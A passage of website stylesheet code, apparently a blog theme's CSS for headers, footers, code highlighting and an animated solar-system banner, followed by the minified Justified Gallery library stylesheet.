}
#header-post #menu-icon-tablet {
  float: right;
  margin-left: 15px;
}
#header-post #menu-icon-tablet:hover {
  color: #5bac4a;
}
#header-post #top-icon-tablet {
  margin-left: 15px;
  bottom: 2rem;
  right: 2rem;
  position: fixed;
}
#header-post #top-icon-tablet:hover {
  color: #5bac4a;
}
#header-post .active {
  color: #5bac4a;
}
@media screen and (max-height: 650px) {
  #header-post #menu {
    visibility: hidden;
  }
}
#header-post #nav {
  letter-spacing: 0.01em;
  float: right;
  font-size: 0.8em;
  font-style: normal;
  font-weight: 200;
  color: #5bac4a;
  margin-top: 5px;
}
#header-post #nav ul {
  line-height: 15px;
}
#header-post #nav ul a {
  margin-right: 15px;
  color: color-accent;
}
#header-post #nav ul a:hover {
  background-repeat: repeat-x;
  background-position: bottom;
  background-size: 100% 6px;
  background-image: linear-gradient(transparent, transparent 5px, #5bac4a 5px, #5bac4a);
}
#header-post #nav ul li {
  border-right: 1px dotted #5bac4a;
}
#header-post #nav ul li:last-child {
  border-right: 0;
  margin-right: 0;
}
#header-post #nav ul li:last-child a {
  margin-right: 0;
}
#header-post #actions {
  float: right;
  margin-top: 2rem;
  width: 100%;
  text-align: right;
}
#header-post #actions ul {
  display: block;
}
#header-post #actions .info {
  display: block;
  font-style: italic;
}
#header-post #share {
  clear: both;
  text-align: right;
  padding-top: 1rem;
}
#header-post #share li {
  margin: 0;
  display: block;
}
#header-post #toc {
  clear: both;
  text-align: right;
  padding-top: 1rem;
}
#header-post #toc a:hover {
  color: #d41c46;
}
#header-post #toc .toc-level-1 {
  color: #b9babc;
}
#header-post #toc .toc-level-2 {
  font-size: 0.9rem;
  color: #b9babc;
}
#header-post #toc .toc-level-2:before {
  content: "#";
  color: #5bac4a;
}
#header-post #toc .toc-level-3 {
  font-size: 0.8rem;
  color: #b3b3b3;
}
#header-post #toc .toc-level-4 {
  font-size: 0.5rem;
  color: #666;
}
#header-post #toc .toc-level-5 {
  display: none;
}
#header-post #toc .toc-level-6 {
  display: none;
}
#header-post #toc .toc-number {
  display: none;
}
@media screen and (max-width: 500px) {
  #header-post {
    display: none;
  }
}
@media screen and (max-width: 900px) {
  #header-post #menu-icon {
    display: none;
  }
  #header-post #actions {
    display: none;
  }
}
@media screen and (max-width: 1199px) {
  #header-post #toc {
    display: none;
  }
}
@media screen and (min-width: 900px) {
  #header-post #menu-icon-tablet {
    display: none !important;
  }
  #header-post #top-icon-tablet {
    display: none !important;
  }
}
@media screen and (min-width: 1199px) {
  #header-post #actions {
    width: auto;
  }
  #header-post #actions ul {
    display: inline-block;
    float: right;
  }
  #header-post #actions .info {
    float: left;
    margin-right: 2rem;
    font-style: italic;
    display: inline;
  }
}
#footer-post {
  bottom: 0;
  left: 0;
  right: 0;
  position: fixed;
  transition: opacity 0.2s;
  width: 100%;
  z-index: 5000000;
  background: #1d1d1d;
  border-top: 1px solid #666673;
}
#footer-post a {
  color: inherit;
  text-decoration: none;
  background: none;
}
#footer-post a.icon {
  background: none;
}
#footer-post a.icon:hover {
  color: #d41c46;
}
#footer-post #nav-footer {
  margin-left: 1rem;
  margin-right: 1rem;
  text-align: center;
}
#footer-post #nav-footer a {
  color: #5bac4a;
  font-size: 1rem;
}
#footer-post #nav-footer a:hover {
  background-repeat: repeat-x;
  background-position: bottom;
  background-size: 100% 6px;
  background-image: linear-gradient(transparent, transparent 5px, #5bac4a 5px, #5bac4a);
}
#footer-post #nav-footer ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: table;
  width: 100%;
}
#footer-post #nav-footer ul li {
  display: inline-table;
  width: 20%;
  padding: 10px;
  vertical-align: middle;
}
#footer-post #actions-footer {
  text-align: center;
  margin-top: 1rem;
  margin-bottom: 1rem;
  width: 100%;
}
#footer-post #actions-footer a {
  color: #5bac4a;
}
#footer-post #actions-footer ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: table;
  width: 100%;
}
#footer-post #actions-footer ul li {
  display: table-cell;
  vertical-align: middle;
}
#footer-post #share-footer {
  margin-left: 1rem;
  margin-right: 1rem;
  text-align: center;
}
#footer-post #share-footer ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: table;
  width: 100%;
}
#footer-post #share-footer ul li {
  display: inline-table;
  width: 20%;
  padding: 10px;
  vertical-align: middle;
}
#footer-post #toc-footer {
  clear: both;
  text-align: left;
  padding-top: 1rem;
}
#footer-post #toc-footer ol {
  list-style-type: none;
  padding-left: 20px;
}
#footer-post #toc-footer ol li {
  line-height: 30px;
}
#footer-post #toc-footer a:hover {
  color: #d41c46;
}
#footer-post #toc-footer .toc-level-1 {
  color: #b9babc;
}
#footer-post #toc-footer .toc-level-2 {
  font-size: 0.9rem;
  color: #b9babc;
}
#footer-post #toc-footer .toc-level-2:before {
  content: "#";
  color: #5bac4a;
}
#footer-post #toc-footer .toc-level-3 {
  font-size: 0.8rem;
  color: #b3b3b3;
  color: #666;
  line-height: 15px;
}
#footer-post #toc-footer .toc-level-4 {
  display: none;
}
#footer-post #toc-footer .toc-level-5 {
  display: none;
}
#footer-post #toc-footer .toc-level-6 {
  display: none;
}
#footer-post #toc-footer .toc-number {
  display: none;
}
@media screen and (min-width: 500px) {
  #footer-post-container {
    display: none;
  }
}
#sociallinks {
  display: inline-block;
  list-style: none;
  padding: 0;
  margin: 0;
}
#sociallinks li {
  display: inline-block;
}
#sociallinks li:after {
  content: ", ";
}
#sociallinks li:last-child:after {
  content: "";
}
#sociallinks li:nth-last-child(2):after {
  content: " and ";
}
.post-list {
  padding: 0;
}
.post-list .post-item {
  list-style-type: none;
  margin-left: 0;
  margin-bottom: 1rem;
}
.post-list .post-item .meta {
  display: block;
  font-size: 20px;
  color: #666;
  min-width: 100px;
  margin-right: 20px;
}
@media (min-width: 480px) {
  .post-list .post-item {
    display: flex;
    margin-bottom: 5px;
  }
  .post-list .post-item .meta {
    text-align: left;
  }
}
.project-list {
  padding: 0;
  list-style: none;
}
.project-list .project-item {
  margin-bottom: 5px;
}
article header .posttitle {
  margin-top: 0;
  margin-bottom: 0;
  text-transform: none;
  font-size: 1.5em;
  line-height: 1.35;
}
article header .meta {
  margin-top: 0;
  margin-bottom: 1rem;
}
article header .meta * {
  color: #ccc;
  font-size: 0.85rem;
}
article header .author {
  text-transform: uppercase;
  letter-spacing: 0.01em;
  font-weight: 700;
}
article header .postdate {
  display: inline;
}
article .content h2:before {
  content: "#";
  color: #5bac4a;
  position: absolute;
  left: -1rem;
  top: 0px;
  font-size: 1.2rem;
  font-weight: bold;
}
article .content img,
article .content video {
  max-width: 100%;
  height: auto;
  display: block;
  margin: auto;
}
article .content .video-container {
  position: relative;
  padding-top: 56.25%;
  height: 0;
  overflow: hidden;
}
article .content .video-container iframe,
article .content .video-container object,
article .content .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin-top: 0;
}
article .content blockquote {
  background: inherit;
  color: #ccffb6;
  border-left: 0px solid #ccc;
  margin: 1rem 10px;
  padding: 0.5em 10px;
  quotes: "\201C" "\201D" "\2018" "\2019";
}
article .content blockquote p {
  margin: 0;
}
article .content blockquote:before {
  color: #ccffb6;
  content: "\201C";
  font-size: 2em;
  line-height: 0.1em;
  margin-right: 0.25em;
  vertical-align: -0.4em;
}
article .content blockquote footer {
  color: #666;
  font-size: 11px;
  margin: line-height 0;
}
article .content blockquote footer a {
  color: #666;
  background-image: linear-gradient(transparent, transparent 5px, #666 5px, #666);
}
article .content blockquote footer a:hover {
  color: #999;
  background-image: linear-gradient(transparent, transparent 4px, #999 4px, #999);
}
article .content blockquote footer cite:before {
  content: "—";
  padding: 0 0.5em;
}
article .content .pullquote {
  text-align: left;
  width: 45%;
  margin: 0;
}
article .content .pullquote.left {
  margin-left: 0.5em;
  margin-right: 1em;
}
article .content .pullquote.right {
  margin-right: 0.5em;
  margin-left: 1em;
}
article .content .caption {
  color: color-grey;
  display: block;
  font-size: 0.9em;
  margin-top: 0.5em;
  position: relative;
  text-align: center;
}
.posttitle {
  text-transform: none;
  font-size: 1.5em;
  line-height: 1.25;
}
.article-tag .tag-link:before {
  content: "#";
}
@media (min-width: 480px) {
  .article-tag {
    display: inline;
  }
  .article-tag:before {
    content: "|";
  }
}
.blog-post-comments {
  margin-top: 4rem;
}
#footer {
  padding-top: 10px;
  padding-bottom: 10px;
  color: #666;
  font-size: 11px;
  max-width: 700px;
  width: 100%;
  margin: 0 auto 1rem auto;
  vertical-align: top;
  text-align: center;
}
#footer ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#footer li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  border-right: 1px solid #4a4a4a;
}
#footer li a {
  margin-right: 15px;
}
#footer li:last-child {
  border-right: 0;
  margin-right: 0;
}
#footer li:last-child a {
  margin-right: 0;
}
#footer a {
  color: #666;
}
#footer a:hover {
  color: #999;
}
#footer .footer-left {
  height: 20px;
  line-height: 20px;
  vertical-align: middle;
}
@media (min-width: 39rem) {
  #footer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #footer .footer-left {
    float: left;
  }
  #footer .footer-right {
    float: right;
  }
}
.wrapper {
  position: fixed;
  perspective: 5000px;
  perspective-origin: 60% 50%;
  margin-top: 2vh;
  width: inherit;
  opacity: 0;
  padding: 0;
}
.wrapper > div {
  position: relative;
  margin: 0 auto;
  transform-style: preserve-3d;
  height: 0px;
}
.sun {
  width: 250px;
  position: absolute;
  top: 0px;
  z-index: 1;
  height: 125px !important;
}
.sun .star {
  width: 150px;
  height: 150px;
  background: url("../images/sun.png") no-repeat;
  background-size: cover;
  border-radius: 250px;
  margin: 0 auto;
  animation: spinsun 40s infinite linear;
}
.planet {
  background-size: cover;
  background-repeat: no-repeat;
  background-color: transparent;
  animation-iteration-count: infinite;
  overflow: hidden;
}
.shadow {
  position: absolute;
  left: 0px;
  right: 0px;
  top: 0px;
  bottom: 0px;
  background: transparent url("../images/shadow.png") 0% 0% no-repeat;
  background-size: cover;
  border-radius: 100%;
}
.mercury {
  position: absolute;
  width: 300px;
  z-index: 2;
  animation: orbitmercury 12s infinite linear;
  top: -7.5px; /*half of planets height to keep orbits in line*/
}
.mercury .planet {
  width: 25px;
  height: 25px;
  background-image: url("../images/mercury.png");
  animation: anti-spin 12s infinite linear;
}
.mercury .shadow {
  animation: shadow 12s infinite linear;
}
.venus {
  position: absolute;
  width: 506px;
  z-index: 3;
  animation: orbitvenus 15s infinite linear;
  top: -19px;
}
.venus .planet {
  width: 48px;
  height: 48px;
  background-image: url("../images/venus.png");
  animation: anti-spin 15s infinite linear;
}
.venus .shadow {
  animation: shadow 15s infinite linear;
}
.earth {
  position: absolute;
  width: 610px;
  z-index: 4;
  animation: orbitearth 20s infinite linear;
  top: -20px;
}
.earth .planet {
  width: 50px;
  height: 50px;
  background-image: url("../images/earth.png");
  animation: anti-spin 20s infinite linear;
}
.earth .shadow {
  animation: shadow 20s infinite linear;
}
.mars {
  position: absolute;
  width: 706px;
  z-index: 5;
  animation: orbitmars 30s infinite linear;
  top: -11px;
}
.mars .planet {
  width: 32px;
  height: 32px;
  background-image: url("../images/mars.png");
  animation: anti-spin 30s infinite linear;
}
.mars .shadow {
  animation: shadow 30s infinite linear;
}
.jupiter {
  position: absolute;
  width: 1100px;
  z-index: 6;
  animation: orbitjupiter 50s infinite linear;
  top: -64px;
}
.jupiter .planet {
  width: 110px;
  height: 110px;
  background-image: url("../images/jupiter.png");
  animation: anti-spin 50s infinite linear;
}
.jupiter .shadow {
  animation: shadow 50s infinite linear;
}
.banner {
  height: 30vh;
  width: 100%;
  margin: 0;
  padding-top: 1%;
  color: #dedede;
  text-align: center;
  background: #181818;
}
.blogtitel {
  position: absolute;
  top: 20vh;
  width: 100%;
  margin: 0;
  padding: 2%;
  color: #dedede;
  text-align: center;
  font-size: 40px;
  font-family: "Menlo", monospace;
  font-weight: 700;
}
@-moz-keyframes spinsun {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(-360deg);
  }
}
@-webkit-keyframes spinsun {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(-360deg);
  }
}
@-o-keyframes spinsun {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(-360deg);
  }
}
@keyframes spinsun {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(-360deg);
  }
}
@-moz-keyframes shadow {
  0% {
    background-position: 130% 0%;
  }
  33% {
    background-position: 50% 0%;
  }
  55% {
    background-position: 0% 0%;
  }
  80% {
    background-position: -50% 0%;
  }
  100% {
    background-position: -50% 0%;
  }
}
@-webkit-keyframes shadow {
  0% {
    background-position: 130% 0%;
  }
  33% {
    background-position: 50% 0%;
  }
  55% {
    background-position: 0% 0%;
  }
  80% {
    background-position: -50% 0%;
  }
  100% {
    background-position: -50% 0%;
  }
}
@-o-keyframes shadow {
  0% {
    background-position: 130% 0%;
  }
  33% {
    background-position: 50% 0%;
  }
  55% {
    background-position: 0% 0%;
  }
  80% {
    background-position: -50% 0%;
  }
  100% {
    background-position: -50% 0%;
  }
}
@keyframes shadow {
  0% {
    background-position: 130% 0%;
  }
  33% {
    background-position: 50% 0%;
  }
  55% {
    background-position: 0% 0%;
  }
  80% {
    background-position: -50% 0%;
  }
  100% {
    background-position: -50% 0%;
  }
}
@-moz-keyframes orbitmercury {
  0% {
    z-index: 2;
    transform: rotateY(0);
  }
  49% {
    z-index: 2;
  }
  50% {
    z-index: -2;
  }
  99% {
    z-index: -2;
  }
  100% {
    z-index: 2;
    transform: rotateY(360deg);
  }
}
@-webkit-keyframes orbitmercury {
  0% {
    z-index: 2;
    transform: rotateY(0);
  }
  49% {
    z-index: 2;
  }
  50% {
    z-index: -2;
  }
  99% {
    z-index: -2;
  }
  100% {
    z-index: 2;
    transform: rotateY(360deg);
  }
}
@-o-keyframes orbitmercury {
  0% {
    z-index: 2;
    transform: rotateY(0);
  }
  49% {
    z-index: 2;
  }
  50% {
    z-index: -2;
  }
  99% {
    z-index: -2;
  }
  100% {
    z-index: 2;
    transform: rotateY(360deg);
  }
}
@keyframes orbitmercury {
  0% {
    z-index: 2;
    transform: rotateY(0);
  }
  49% {
    z-index: 2;
  }
  50% {
    z-index: -2;
  }
  99% {
    z-index: -2;
  }
  100% {
    z-index: 2;
    transform: rotateY(360deg);
  }
}
@-moz-keyframes orbitvenus {
  0% {
    z-index: 3;
    transform: rotateY(0);
  }
  49% {
    z-index: 3;
  }
  50% {
    z-index: -3;
  }
  99% {
    z-index: -3;
  }
  100% {
    z-index: 3;
    transform: rotateY(360deg);
  }
}
@-webkit-keyframes orbitvenus {
  0% {
    z-index: 3;
    transform: rotateY(0);
  }
  49% {
    z-index: 3;
  }
  50% {
    z-index: -3;
  }
  99% {
    z-index: -3;
  }
  100% {
    z-index: 3;
    transform: rotateY(360deg);
  }
}
@-o-keyframes orbitvenus {
  0% {
    z-index: 3;
    transform: rotateY(0);
  }
  49% {
    z-index: 3;
  }
  50% {
    z-index: -3;
  }
  99% {
    z-index: -3;
  }
  100% {
    z-index: 3;
    transform: rotateY(360deg);
  }
}
@keyframes orbitvenus {
  0% {
    z-index: 3;
    transform: rotateY(0);
  }
  49% {
    z-index: 3;
  }
  50% {
    z-index: -3;
  }
  99% {
    z-index: -3;
  }
  100% {
    z-index: 3;
    transform: rotateY(360deg);
  }
}
@-moz-keyframes orbitearth {
  0% {
    z-index: 4;
    transform: rotateY(0);
  }
  49% {
    z-index: 4;
  }
  50% {
    z-index: -4;
  }
  99% {
    z-index: -4;
  }
  100% {
    z-index: 4;
    transform: rotateY(360deg);
  }
}
@-webkit-keyframes orbitearth {
  0% {
    z-index: 4;
    transform: rotateY(0);
  }
  49% {
    z-index: 4;
  }
  50% {
    z-index: -4;
  }
  99% {
    z-index: -4;
  }
  100% {
    z-index: 4;
    transform: rotateY(360deg);
  }
}
@-o-keyframes orbitearth {
  0% {
    z-index: 4;
    transform: rotateY(0);
  }
  49% {
    z-index: 4;
  }
  50% {
    z-index: -4;
  }
  99% {
    z-index: -4;
  }
  100% {
    z-index: 4;
    transform: rotateY(360deg);
  }
}
@keyframes orbitearth {
  0% {
    z-index: 4;
    transform: rotateY(0);
  }
  49% {
    z-index: 4;
  }
  50% {
    z-index: -4;
  }
  99% {
    z-index: -4;
  }
  100% {
    z-index: 4;
    transform: rotateY(360deg);
  }
}
@-moz-keyframes orbitmars {
  0% {
    z-index: 5;
    transform: rotateY(0);
  }
  49% {
    z-index: 5;
  }
  50% {
    z-index: -5;
  }
  99% {
    z-index: -5;
  }
  100% {
    z-index: 5;
    transform: rotateY(360deg);
  }
}
@-webkit-keyframes orbitmars {
  0% {
    z-index: 5;
    transform: rotateY(0);
  }
  49% {
    z-index: 5;
  }
  50% {
    z-index: -5;
  }
  99% {
    z-index: -5;
  }
  100% {
    z-index: 5;
    transform: rotateY(360deg);
  }
}
@-o-keyframes orbitmars {
  0% {
    z-index: 5;
    transform: rotateY(0);
  }
  49% {
    z-index: 5;
  }
  50% {
    z-index: -5;
  }
  99% {
    z-index: -5;
  }
  100% {
    z-index: 5;
    transform: rotateY(360deg);
  }
}
@keyframes orbitmars {
  0% {
    z-index: 5;
    transform: rotateY(0);
  }
  49% {
    z-index: 5;
  }
  50% {
    z-index: -5;
  }
  99% {
    z-index: -5;
  }
  100% {
    z-index: 5;
    transform: rotateY(360deg);
  }
}
@-moz-keyframes orbitjupiter {
  0% {
    z-index: 6;
    transform: rotateY(270);
  }
  49% {
    z-index: 6;
  }
  50% {
    z-index: -6;
  }
  99% {
    z-index: -6;
  }
  100% {
    z-index: 6;
    transform: rotateY(360deg);
  }
}
@-webkit-keyframes orbitjupiter {
  0% {
    z-index: 6;
    transform: rotateY(270);
  }
  49% {
    z-index: 6;
  }
  50% {
    z-index: -6;
  }
  99% {
    z-index: -6;
  }
  100% {
    z-index: 6;
    transform: rotateY(360deg);
  }
}
@-o-keyframes orbitjupiter {
  0% {
    z-index: 6;
    transform: rotateY(270);
  }
  49% {
    z-index: 6;
  }
  50% {
    z-index: -6;
  }
  99% {
    z-index: -6;
  }
  100% {
    z-index: 6;
    transform: rotateY(360deg);
  }
}
@keyframes orbitjupiter {
  0% {
    z-index: 6;
    transform: rotateY(270);
  }
  49% {
    z-index: 6;
  }
  50% {
    z-index: -6;
  }
  99% {
    z-index: -6;
  }
  100% {
    z-index: 6;
    transform: rotateY(360deg);
  }
}
@-moz-keyframes orbitsaturn {
  0% {
    z-index: 7;
    transform: rotateY(270);
  }
  49% {
    z-index: 7;
  }
  50% {
    z-index: -7;
  }
  99% {
    z-index: -7;
  }
  100% {
    z-index: 7;
    transform: rotateY(360deg);
  }
}
@-webkit-keyframes orbitsaturn {
  0% {
    z-index: 7;
    transform: rotateY(270);
  }
  49% {
    z-index: 7;
  }
  50% {
    z-index: -7;
  }
  99% {
    z-index: -7;
  }
  100% {
    z-index: 7;
    transform: rotateY(360deg);
  }
}
@-o-keyframes orbitsaturn {
  0% {
    z-index: 7;
    transform: rotateY(270);
  }
  49% {
    z-index: 7;
  }
  50% {
    z-index: -7;
  }
  99% {
    z-index: -7;
  }
  100% {
    z-index: 7;
    transform: rotateY(360deg);
  }
}
@keyframes orbitsaturn {
  0% {
    z-index: 7;
    transform: rotateY(270);
  }
  49% {
    z-index: 7;
  }
  50% {
    z-index: -7;
  }
  99% {
    z-index: -7;
  }
  100% {
    z-index: 7;
    transform: rotateY(360deg);
  }
}
@-moz-keyframes anti-spin {
  from {
    transform: rotateY(0);
  }
  to {
    transform: rotateY(-360deg);
  }
}
@-webkit-keyframes anti-spin {
  from {
    transform: rotateY(0);
  }
  to {
    transform: rotateY(-360deg);
  }
}
@-o-keyframes anti-spin {
  from {
    transform: rotateY(0);
  }
  to {
    transform: rotateY(-360deg);
  }
}
@keyframes anti-spin {
  from {
    transform: rotateY(0);
  }
  to {
    transform: rotateY(-360deg);
  }
}
@-moz-keyframes anti-spin-rings {
  from {
    transform: rotateY(0) rotateX(73deg);
  }
  to {
    transform: rotateY(-360deg) rotateX(73deg);
  }
}
@-webkit-keyframes anti-spin-rings {
  from {
    transform: rotateY(0) rotateX(73deg);
  }
  to {
    transform: rotateY(-360deg) rotateX(73deg);
  }
}
@-o-keyframes anti-spin-rings {
  from {
    transform: rotateY(0) rotateX(73deg);
  }
  to {
    transform: rotateY(-360deg) rotateX(73deg);
  }
}
@keyframes anti-spin-rings {
  from {
    transform: rotateY(0) rotateX(73deg);
  }
  to {
    transform: rotateY(-360deg) rotateX(73deg);
  }
}
@-moz-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  75% {
    opacity: 0.8;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  75% {
    opacity: 0.8;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  75% {
    opacity: 0.8;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  75% {
    opacity: 0.8;
  }
  100% {
    opacity: 1;
  }
}
.highlight {
  color: #ddd;
  background: #444;
}
.highlight .code .keyword,
.highlight .code .selector-tag,
.highlight .code .literal,
.highlight .code .section,
.highlight .code .link {
  color: #fff;
}
.highlight .code .subst {
  color: #ddd;
}
.highlight .code .string,
.highlight .code .title,
.highlight .code .name,
.highlight .code .type,
.highlight .code .attribute,
.highlight .code .symbol,
.highlight .code .bullet,
.highlight .code .built_in,
.highlight .code .addition,
.highlight .code .variable,
.highlight .code .template-tag,
.highlight .code .template-variable {
  color: #d88;
}
.highlight .code .comment,
.highlight .code .quote,
.highlight .code .deletion,
.highlight .code .meta {
  color: #777;
}
.highlight .code .keyword,
.highlight .code .selector-tag,
.highlight .code .literal,
.highlight .code .title,
.highlight .code .section,
.highlight .code .doctag,
.highlight .code .type,
.highlight .code .name,
.highlight .code .strong {
  font-weight: bold;
}
.highlight .code .emphasis {
  font-style: italic;
}
pre {
  font-family: "Menlo", monospace;
  font-size: 13px;
  padding: 10px 15px;
  padding-bottom: 0;
  line-height: 22px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  border: 1px dotted #666;
  overflow-x: auto;
}
code {
  -webkit-border-radius: 2px;
  border-radius: 2px;
  border: 1px dotted #666;
  padding: 0 5px;
}
pre code {
  border: none;
  display: block;
  padding: 0;
}
.highlight {
  font-family: "Menlo", monospace;
  background: #3b3b3b;
  -webkit-border-radius: 4px;
  border-radius: 7px;
  padding: 10px 15px;
  overflow-x: auto;
  margin: 1rem 0 1rem 0;
}
.highlight figcaption {
  zoom: 1;
  margin: -5px 0 5px;
  font-size: 0.9em;
  color: #999;
}
.highlight figcaption a {
  float: right;
}
.highlight figcaption:before,
.highlight figcaption content: "" {
  display: table;
}
.highlight figcaption:after {
  clear: both;
}
.highlight pre {
  padding: 0;
  border: none;
  background: none;
}
.highlight table {
  width: auto;
}
.highlight td.gutter {
  text-align: right;
  padding-right: 20px;
  display: none;
}
.background {
  width: 100%;
  z-index: 20;
}
.small {
  max-width: 130px;
  margin: 20px auto;
  border-width: 2px;
  border-color: #fff;
  font-weight: 100;
}
</file>
<file: lib/justified-gallery/justifiedGallery.min.css>
/*!
 * Justified Gallery - v3.6.1
 * http://miromannino.github.io/Justified-Gallery/
 * Copyright (c) 2015 Miro Mannino
 * Licensed under the MIT license.
 */
@-webkit-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-moz-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-o-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-webkit-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-moz-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-o-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery>a,.justified-gallery>div{position:absolute;display:inline-block;overflow:hidden;opacity:0;filter:alpha(opacity=0)}.justified-gallery>a>img,.justified-gallery>div>img,.justified-gallery>a>a>img,.justified-gallery>div>a>img{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0}.justified-gallery>a>.caption,.justified-gallery>div>.caption{display:none;position:absolute;bottom:0;padding:5px;background-color:#000;left:0;right:0;margin:0;color:#fff;font-size:12px;font-weight:300;font-family:sans-serif}.justified-gallery>a>.caption.caption-visible,.justified-gallery>div>.caption.caption-visible{display:initial;opacity:.7;filter:"alpha(opacity=70)";-webkit-animation:justified-gallery-show-caption-animation 500ms 0 ease;-moz-animation:justified-gallery-show-caption-animation 500ms 0 ease;-ms-animation:justified-gallery-show-caption-animation 500ms 0 ease}.justified-gallery>.entry-visible{opacity:1;filter:alpha(opacity=100);-webkit-animation:justified-gallery-show-entry-animation 500ms 0 ease;-moz-animation:justified-gallery-show-entry-animation 500ms 0 ease;-ms-animation:justified-gallery-show-entry-animation 500ms 0 ease}.justified-gallery>.jg-filtered{display:none}.justified-gallery>.spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0;left:50%;opacity:initial;filter:initial;overflow:initial}.justified-gallery>.spinner>span{display:inline-block;opacity:0;filter:alpha(opacity=0);width:8px;height:8px;margin:0 4px;background-color:#000;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}
</file>
